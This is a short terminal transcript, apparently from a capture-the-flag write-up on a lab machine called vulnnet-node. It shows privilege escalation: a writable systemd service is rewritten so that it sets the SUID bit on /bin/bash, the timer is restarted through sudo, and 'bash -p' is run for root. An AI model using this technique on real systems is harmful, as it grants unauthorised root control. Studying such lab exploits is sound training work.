 \[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ cat << EOF > /etc/systemd/system/vulnnet-job.service
> [Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer> >
>
> [Service]
> Type=forking
>
> ExecStart=/bin/bash -c "chmod u+s /bin/bash"
>
> [Install]
> WantedBy=multi-user.target
> EOF
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ sudo /bin/systemctl stop vulnnet-auto.timer
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ sudo /bin/systemctl start vulnnet-auto.timer
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ /bin/bash -p